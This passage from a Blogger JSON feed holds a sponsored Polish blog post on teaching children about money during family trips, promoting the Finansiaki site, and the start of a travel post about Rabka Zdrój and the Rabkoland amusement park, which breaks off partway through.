"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj1ayzibmVDBztGtRGeNp0IRh_G3wOrYkM3TFPCDMfdpn03wEEuFof_5pVhiPmcUWCu5F_ImKlYIS8RiEpWTupJVeRPXQBlweJy3oIJBy6VXmPHYxSZUuhUOJ8oUKgErAm4Tm-xh8Fdn6\/s72-c\/Deerma-ZQ990W-_-114311.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8244212483011774363"},"published":{"$t":"2021-08-03T10:57:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Czy podczas wyjazdów rozmawiać z dziećmi o pieniądzach?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s1280\/Finansiaki.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s16000\/Finansiaki.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWyjazdy nie tylko wakacyjne, ale nawet poza sezonem, zarówno dzieciom jak i rodzicom, kojarzą się z czasem wolnym, zabawą i leniuchowaniem.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EKrótki wypad radością dla całej rodziny\u003C\/h2\u003EKażdy wyjazd, nawet krótki, zdecydowanie zwiększa poziom szczęścia nie tylko dzieci, ale także ich rodziców. Beztroska oraz nowe miejsca pozytywnie wpływają na samopoczucie, a osoby, które regularnie podróżują są zdecydowanie bardziej zadowolone i lepiej łączą swoje potrzeby oraz pragnienia. Ale samo podróżowanie to jedno, a wspólne spędzanie czasu co innego i jest zdecydowanie potrzebne każdej rodzinie. Doskonale zdajemy sobie przecież sprawę z tego, że życie w biegu oraz domowe obowiązki nie sprzyjają pogłębianiu relacji między członkami rodziny, ponieważ wypełniają mnóstwo naszego codziennego czasu. Wspólne rodzinne wyjazdy pozwalają skupiać się na tym, co ważne, a nowe zabawy, wspólne spacery i aktywności z pewnością pogłębiają nasze relacje.\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJaki wpływ mają podróże na dzieci?\u003C\/h2\u003EOdpoczynek i podróżowanie wpływają bardzo korzystnie na dzieci. Wiele pozytów można już dostrzec gołym okiem podczas wspólnych chwil. Dzieci częściej się uśmiechają i są otwarte do poznawania nowych miejsc oraz ludzi. Badania wykazały, że każdy wyjazd bardzo pozytywnie wpływa na rozwój mózgu, a także koncentrację, kreatywność, a nawet IQ. Dzięki zabawie i eksplorowaniu nowych, niezbadanych miejsc, nasze dzieci samoczynnie wspierają system poszukiwania, a zabawa towarzysząca każdemu wyjazdowi stymuluje z kolei system zabawy, co przekłada się znacząco na rozwój. \u003Cbr \/\u003E\u003Cbr \/\u003EWarto zauważyć, że podczas wojaży wspierana jest także koncentracja, a szczególnie wtedy, kiedy wybieramy kierunki, gdzie natura jest na wyciągnięcie ręki, a czas spędzony wspólnie pomaga odkrywać nam niezwykłe zakątki oraz doświadczać nowych bodźców, co przekłada się na zmniejszenie stresu. Nowe sytuacje, nowi ludzie i miejsca podróży, to przede wszystkim doświadczenia, z którymi nie zawsze w codziennym otoczeniu można się spotkać. Dzieci z wielką otwartością chłoną wszystko, co inne i nieznane, a przy okazji podróży dużo się uczą i rozbudzają swoją ciekawość. Te wszystkie sytuacje dają mnóstwo korzyści, nie tylko na czas wyjazdów, ale także w codziennym życiu, bo przecież każdy wyjazd to niesamowita dawka endorfin.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ETemat finansów podczas wyjazdów nie powinien być tematem TABU\u003C\/h2\u003EWakacje, weekendy czy jednodniowe wycieczki zbliżają rodzinę za każdym razem na nowo. Wspólne wypady to nie tylko beztroskie spacery, ale także doskonały czas na rozmowy na wiele ciekawych i potrzebnych tematów. Od tych związanych z miłością, po tematy związane z życiem czy pieniędzmi. Możecie się dziwić, dlaczego uważam, że temat pieniędzy jest ważny, ale będąc rodzicem, każdy powinien poruszać z dziećmi ważne tematy, które z pewnością pozwolą podejmować dobre decyzje w przyszłości. Tak samo, jak rozmawia się z dziećmi o szacunku i pozytywnych wzorcach, tak powinno się im uzmysłowić, że pieniądze nie są tematem tabu. Ich zarabianie czy inwestowanie jest naturalną koleją rzeczy, która pozwala żyć na pewnym poziomie bez obawy o przyszłość. \u003Cbr \/\u003E\u003Cbr \/\u003EWarto zauważyć, że dla dzieci wyjazdy kojarzą się z zabawą oraz korzystaniem z wielu dostępnych atrakcji, a nie zawsze koszt tej zabawy jest adekwatny do poziomu świadczonej usługi. Dlatego też od samego początku można poruszać tematy, które wprowadzą dziecko w świat ekonomii i nauczą jak prawidłowo zarządzać własnym budżetem, a także wytłumaczyć skąd biorą się pieniądze i dlaczego są ważne w życiu każdego człowieka.\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak poruszyć z dziećmi temat pieniędzy podczas wspólnych wyjazdów?\u003C\/h2\u003EChoć w wielu domach od początku dzieci uczą się oszczędzania poprzez zbieranie pieniędzy do swojej skarbonki, tak na wakacjach w wielu sytuacjach są sfrustrowane zawsze wtedy, kiedy rodzice nie chcą kupić im kolejnej rzeczy. Dzięki edukacji finansowej zdobędą wiedzę, która pozwoli im w świadomy sposób ocenić nie tylko swoje potrzeby, ale zrozumieć także czym jest budżet rodzinny. Mało tego, nauczą się jak mądrze planować wydatki i poznają wartość pieniądza. Uważam, że temat pieniędzy świetnie wpisze się w naukę gospodarności i odpowiedzialności, a także pozwoli dzieciom na decydowanie o wielu istotnych kwestiach. Nam z pomocą przyszła strona \u003Ca href=\"https:\/\/finansiaki.pl\/\"\u003E\u003Cb\u003EFinansiaki\u003C\/b\u003E,\u003C\/a\u003E która w ciekawy i niezwykle przystępny sposób, pozwoliła wytłumaczyć dzieciom ważne kwestie związane nie tylko z zarabianiem pieniędzy, ale także z tym, jak wygląda ich przechowywanie w banku i dlaczego to właśnie tam trafiają nasze wynagrodzenia. Garść rzeczowych informacji, dopasowanych do dzieci w każdym wieku, pozwala w interesujący sposób podjąć tematy finansowe i mieć pewność, że przedstawione dane nie przytłoczą naszych dzieci.\u003Cbr \/\u003E\u003Cbr \/\u003EMało tego wyjazdy wakacyjne okazują się być świetną okazją do poruszania tematów finansowych. Dlaczego? Otóż różne turystyczne miejscowości cechuje przede wszystkim drożyzna i sprzedaż artykułów po zawyżonych cenach. Nasze dzieci doskonale wiedzą o tym i na takich wycieczkach kupują sobie zawsze drobne pamiątki, które przypominają im o odwiedzanych zakątkach Polski. Dzięki nauce odróżniania rzeczy potrzebnych od zachcianek wiedzą już, że przepłacanie za niektóre produkty odbije się na braku pieniędzy na coś innego.\u0026nbsp;Pomagamy im za każdym razem sprawdzić czy dany przedmiot wart jest danej ceny czy nie. Zresztą w naszym domu przed każdymi większymi zakupami również weryfikujemy koszty, bo po co przepłacać za ten sam artykuł, jeśli możemy mieć go dużo taniej, a jego charakterystyka się nie zmienia!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66hCeEbItupVVwm2S_dMGIW6UgJTeGoMJ0Qsz3IG8A0Lkppv7SzowfzOgU0IHkhG8C688bsu7yadmj6Whudh-3a-rRcxZHtL5YlVUkZWgZfzY_I2iEbqbvhkGnHQKSVfdgKrugwUSVKla\/s1200\/Finansiaki1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66hCeEbItupVVwm2S_dMGIW6UgJTeGoMJ0Qsz3IG8A0Lkppv7SzowfzOgU0IHkhG8C688bsu7yadmj6Whudh-3a-rRcxZHtL5YlVUkZWgZfzY_I2iEbqbvhkGnHQKSVfdgKrugwUSVKla\/s16000\/Finansiaki1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fcyMU7QmTWX2xGUdW8r9vJ2BGiiGqA3yGLpaipZt3408HqS6RanPFUCh8Pyg4QY0xd9Et4lbAxGq-blEU4GmEVAlfUMFdj1X1x4jCsvfiS-YEuKx4xHzeNlItVs5l2eNskIWghdp92v0\/s1280\/Finansiaki2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fcyMU7QmTWX2xGUdW8r9vJ2BGiiGqA3yGLpaipZt3408HqS6RanPFUCh8Pyg4QY0xd9Et4lbAxGq-blEU4GmEVAlfUMFdj1X1x4jCsvfiS-YEuKx4xHzeNlItVs5l2eNskIWghdp92v0\/s16000\/Finansiaki2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp86QDOwgIk1mc76O6ip72fJnw4bMaVVhUo_1JmbCdDJ0oFzz98vd3rFk19Q40ug8a5IDg6RiWDtHebvxsT8ezAm6MT5tGsKqk5pXmYe_xCa8VQO7lGu9kYf0Dj2-Ka7DcHRvr5clCSyLX\/s1280\/Finansiaki4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp86QDOwgIk1mc76O6ip72fJnw4bMaVVhUo_1JmbCdDJ0oFzz98vd3rFk19Q40ug8a5IDg6RiWDtHebvxsT8ezAm6MT5tGsKqk5pXmYe_xCa8VQO7lGu9kYf0Dj2-Ka7DcHRvr5clCSyLX\/s16000\/Finansiaki4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFinansiaki również kładą nacisk na świadome oszczędzanie i przygotowali\u003Ca href=\"https:\/\/finansiaki.pl\/znajdz-materialy\/\"\u003E\u003Cb\u003E ciekawe infografiki\u003C\/b\u003E\u003C\/a\u003E, które pokazują dzieciom, jak mądrze postępować w kwestii finansów. Warto zauważyć, że samo oszczędzenie, choć jest ważne, nie powinno przysłaniać innych tematów finansowych. Robienie zakupów z listą lub rozpoznawanie i porównywanie nominałów także powinno odgrywać ważną rolę podczas rozmów o ekonomii.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7iH8xlqEVEpEkEoERCIgxMDop_pohFQ6XTXtxbm6n3DGiRlI7Ud7XfGzG4p8BCo6XoFD3-IQl8Oi36LxcGuv7fl1GLpNFF24YLWTAj-Yv6kkpSqUBHovacJucQxfoxTfOpmotqD_hFEs\/s16000\/infografika-wyprawa_na_zakupy-v2-1.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld108m6KL7ZHDhB9i0Yp4oDMQ5s6txJjs2yZIyrwzCSAyKCEc24Ffs65EuOoKA7H5f57HgdsJO3l5SrHHMJrXd1DRyNOvxasKzw1TIj44vaXv3W1lU-B24MwWn0eMdGtxxfOpdmBxiSH0\/s16000\/infografika-poznajcie_sposoby_mamy_v3-1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: center;\"\u003EPamiętaj, że...!\u003Cbr \/\u003EOszczędzanie i szukanie okazji nigdy nie powinno być powodem do wstydu. Dobre gospodarowanie budżetem domowym pozwala na odłożenie pieniędzy i spożytkowanie ich na dodatkowy cel i tworzenie zabezpieczenia finansowego! \u003C\/h3\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EOd czego zacząć?\u003C\/h2\u003EMyślę, że na samym początku edukacja finansowa dla dzieci powinna wytłumaczyć im skąd w ogóle biorą się pieniądze. Skoro nie rosną na drzewach, więc gdzie powstają? Tutaj podczas prostych zabaw, np. w sklep, jesteśmy w stanie już kilkulatkom wytłumaczyć, czym jest mennica, waluta czy nominał. Dzięki zabawie podejmiemy temat pracy, a także wynagrodzenia, które za nią otrzymujemy. Jestem zwolenniczką opowiadania dzieciom jaki wpływ na nasze życie ma praca, a także, co otrzymujemy w zamian za nią. Jest to również doskonały czas na to, aby przybliżyć dzieciakom różne rodzaje zawodów i ich cechy charakterystyczne. \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpl64BDVkO0mzEya20Ufiil4SYdy_hGCoib2or3SC3dOP0DKC1LT8WVnlwJD3HcPQpiFy_Vc-sm4nuAsO3lg4P-tzmsMGU71H8fh4zN4LUp0JKWO0WgQXUGHbHwSaiig6XO2WNRiJDL55\/s16000\/infografika-jak_dorosli_zarabiaja_pieniadze-v6-1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZwykła zabawa może okazać się nie tylko świetnie spędzonym czasem, ale także okazją do podjęcia tematów, które wpłyną na przyszłość naszych pociech.  \u003Cbr \/\u003E\u003Cbr \/\u003ESam temat pracy i zarabiania pieniędzy to jedno, ale w przypadku naszych dzieciaków padały pytania o to, dlaczego po gotówkę chodzi się do bankomatu albo płaci się w sklepie kartą czy telefonem. Pokazuje to, że jedno zagadnienie automatycznie prowadzi do kolejnego i pozwala rozwinąć temat finansów na szerszą skalę, jako spójną całość. Warto zauważyć, że dla dzieci bank to miejsce bardzo tajemnicze. Fizycznie pojawiamy się w nim niezbyt często, bo przecież większość spraw w obecnie załatwia się poprzez aplikację czy bankowość internetową w domowym zaciszu. Warto jednak opowiedzieć maluchom czym jest bank i jakie ma zadania wobec naszych pieniędzy. Po co korzystamy z jego usług i dlaczego przechowywanie pieniędzy w innym miejscu niż dom jest bezpieczne?\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6xfVamPYicp95JGoN2AIFBoliny5ev-yjAH5vXzP0IfbD3lmysC-Kv9rpJxMIZwr4cebxOIk0N1Z7RxyV9re97TW9O8NU6qfPZI-dOxjZ4uRR1SeF4ZVK6zTG81nHsOTkSICzl_i3XKeQ\/s1280\/Finansiaki3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Finansiaki\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6xfVamPYicp95JGoN2AIFBoliny5ev-yjAH5vXzP0IfbD3lmysC-Kv9rpJxMIZwr4cebxOIk0N1Z7RxyV9re97TW9O8NU6qfPZI-dOxjZ4uRR1SeF4ZVK6zTG81nHsOTkSICzl_i3XKeQ\/s16000\/Finansiaki3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETematów związanych z finansami jest cała masa. Od tego skąd się bierze pieniądz, po tematy związane z oszczędzaniem. Nasze dzieci są już na etapie posiadania własnych kont, które zostały przez nas założone i to własnie tam  przelewane są im kieszonkowe, z których korzystają pod naszym okiem. Wiedzą, jak posługiwać się kartą płatniczą i, co najważniejsze, znają już swoje potrzeby na tyle dobrze, że nie wydają otrzymanej kasy na głupoty. Cieszy mnie to, bo wiem, że w przyszłości będzie im łatwiej planować domowy budżet znając wartość pieniądza, jednocześnie będzie im to potrzebne do funkcjonowania w dorosłym życiu dokładnie tak samo, jak umiejętność czytania i liczenia.\u003Cbr \/\u003E\u003Cbr \/\u003EA jeśli Wasze dzieci znają już się trochę w tematach finansowych, to może będą chciały zrobić sobie quiz sprawdzający?\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"msocomtxt\" id=\"_com_2\" language=\"JavaScript\"\u003E\n\n\u003C!--[if !supportAnnotations]--\u003E\u003C\/div\u003E\n\n\u003C!--[endif]--\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6es5SYUySs2fMkDRqa2y9OL9rzL0IA-Qbzl1knpgQvHdd5SWqcBNpMPHPGTx2z7k5B2au4WGFqyjZTyg-uw0Nyf4wql2GLXrB_GL__4GsoozGK1sWNGwiWLMWj0YkeYd-7JGqDPUPfhg9\/s16000\/Quizy+Finansiaki.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8244212483011774363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8244212483011774363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/08\/czy-podczas-wyjazdow-rozmawiac-z.html","title":"Czy podczas wyjazdów rozmawiać z dziećmi o pieniądzach?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4klNHZo7cuIUPybI2d1SOEWf_bA3X4vYB-F2EutTLqkHV_Pdgvr6o3ABqcuupHaFcvgLtWz3jtn7czdkmbBYMMMLu6on4ZpRqHlZt9O92Fvu5DGKgY3z2B1Wl_W32yl17gNuv5GdVBW3\/s72-c\/Finansiaki.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-7807382877027616183"},"published":{"$t":"2021-07-22T14:29:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.896+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podróże"}],"title":{"type":"text","$t":"Podróże z dziećmi #27- Rabka Zdrój"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpVeivczvBJZuAQIHvUqj6ZSbXwaLY3u0g2vsN3HGSAWG2sqOi0rRcWZubdgfXuLoXBimpr2171gq0rsygOVuDQUsEj_sabwt18jJZ3cV9f9XhBzmwZdVtRYDDvbIYecFkANzHJH32YrT8\/s1280\/Rabkoland-_IMG_20210704_110103.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpVeivczvBJZuAQIHvUqj6ZSbXwaLY3u0g2vsN3HGSAWG2sqOi0rRcWZubdgfXuLoXBimpr2171gq0rsygOVuDQUsEj_sabwt18jJZ3cV9f9XhBzmwZdVtRYDDvbIYecFkANzHJH32YrT8\/s16000\/Rabkoland-_IMG_20210704_110103.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EJak wspominałam w poprzednim wpisie, nie bylibyśmy sobą, gdybyśmy w drodze powrotnej z \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/07\/podroze-z-dziecmi-26-biaka-tatrzanska-i.html\" target=\"_blank\"\u003EBiałki Tatrzańskiej\u003C\/a\u003E nie wpadli na coś szalonego. Tym razem nasza droga skierowała się do Rabki Zdroju- miejsca, które odwiedziliśmy w 2016 roku na zjeździe blogerów parentingowych organizowanym przez Klaudię z bloga Niezłe Ziółko.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJeśli Rabka Zdrój kojarzy się Wam z tylko i wyłącznie z sanatoriami dla emerytów i rencistów, to muszę Was zdziwić. To miejsce pełne spokoju i pięknych widoków, które nie pozwolą o sobie zapomnieć na długo.\u003C\/p\u003E\u003Cp\u003ESpacerując uliczkami Parku Zdrojowego mogliśmy nacieszyć się nie tylko wieloma placami zabaw dla dzieci, ale także miejscami swobodnego odpoczynku dla ich rodziców. W zacienionych zakarmarkach słychać było z daleka wesoły śmiech dzieciaków, które bez skrępowania eksplorowały nowe tereny. My za to mogliśmy przez chwilę posiedzieć i obserwować ich poczynania.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhP3VydOZ27j6g4JzrQdISzpq5cuRBsRBeHggQkcxfTiusHGQuVgAOO5rswOTpS4Qx4cdjC-cjitFO0E-lnsyJc-2A6nGOl1UOxaqLX68GaZgqtp8K9Lb_0W7_Z6C9ydtmcIpwyLNrIu4O\/s1280\/Rabkoland-_IMG_20210704_142005.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabka Zdrój\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhP3VydOZ27j6g4JzrQdISzpq5cuRBsRBeHggQkcxfTiusHGQuVgAOO5rswOTpS4Qx4cdjC-cjitFO0E-lnsyJc-2A6nGOl1UOxaqLX68GaZgqtp8K9Lb_0W7_Z6C9ydtmcIpwyLNrIu4O\/s16000\/Rabkoland-_IMG_20210704_142005.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH_ciLbOxYpg9Xn_Ea85VpycpnU2fdkxOmI2yuNEvQc6yFNuPB2HSwlk1fEVEl7Bh8Ucj0d6PWbZOttIG9Xo1HlUywBgos-n-racojaCRVX2wydcjX0wU7fIIEfzgPPwFbEJQmbVXYOJvf\/s1280\/Rabkoland-_IMG_20210704_144118.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabka Zdrój\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH_ciLbOxYpg9Xn_Ea85VpycpnU2fdkxOmI2yuNEvQc6yFNuPB2HSwlk1fEVEl7Bh8Ucj0d6PWbZOttIG9Xo1HlUywBgos-n-racojaCRVX2wydcjX0wU7fIIEfzgPPwFbEJQmbVXYOJvf\/s16000\/Rabkoland-_IMG_20210704_144118.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPrzede wszystkim najbardziej zależało nam na szalonych atrakcjach i byliśmy pewni, że znajdziemy je znajomym miejscu zwanym \u003Cb\u003E\u003Ca href=\"https:\/\/www.rabkoland.pl\/\" target=\"_blank\"\u003ERabkolandem\u003C\/a\u003E\u003C\/b\u003E. Przyznam szczerze, że nie spodziewałam się tylu zmian, które odwiedziły to miejsce, ale o tym za chwilę.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ERabkoland- rodzinny park rozrywki\u003C\/h2\u003E\u003Cp\u003EPark rozrywki, który pozwoli dorosłym poczuć się jak dzieci to istne szaleństwo! Dawno się tak dobrze nie bawiliśmy na wszelakich karuzelach, autodromach i innych atrakcjach.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAhCK-qzm2zBIHgk_SGFQe3GvYQSviemLxSWyAhIiqv-3n8x8dyvr2mb9NBQnpYH_65RsLJL_7TkYP7kHbtOzvEbQ_f80g6YzSetzidK35ViilSK6uat5E2zgL8kxZwipl0hOMoWlDCjc_\/s1280\/Rabkoland-_IMG_20210704_175338.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"959\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAhCK-qzm2zBIHgk_SGFQe3GvYQSviemLxSWyAhIiqv-3n8x8dyvr2mb9NBQnpYH_65RsLJL_7TkYP7kHbtOzvEbQ_f80g6YzSetzidK35ViilSK6uat5E2zgL8kxZwipl0hOMoWlDCjc_\/s16000\/Rabkoland-_IMG_20210704_175338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDo Rabkolandu dojechaliśmy w sobotę 3 lipca i byliśmy zaskoczeni małą ilością osób. Na spokojnie przeszliśmy cały park od razu korzystając ze wszystkich napotkanych atrakcji. Po wejściu udaliśmy się najpierw do cyrku Luna, gdzie przejechaliśmy się wagonikami oglądając wszystkich występujących artystów. Później napotkaliśmy imprezę urodzinową owieczek Irenek i daliśmy ponieść się świetnej zabawie i wesołym okrzykom. Animatorzy z wielkim zaangażowaniem zabawiali zgromadzone dzieci, a Irenki z radością świętowały swoje święto. Udało nam też się zjeść pyszny tort urodzinowy i wziąć udział w zabawach oraganizowanych przez animatorkę i jej pomocników.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7J159OuoCq5lUN9RW_4sFPAvx1yHqrFyiBTWO7LR0_ulcf8e_LEStjAnicpnT-AF4Q0S5jYfb0y5NeJCKEvk329RJJQTX-ZJqdosbmn91xOQsZRD1uCpxaEP9OMYGcMrsF1VVTTROkoil\/s1280\/Rabkoland-_IMG_20210703_121839.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" 